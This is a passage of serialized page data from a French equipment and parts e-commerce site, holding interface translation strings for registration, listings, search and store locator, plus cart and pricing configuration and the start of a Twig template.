majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/cartouche-securite-1012-1607"},"templates":{"cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set 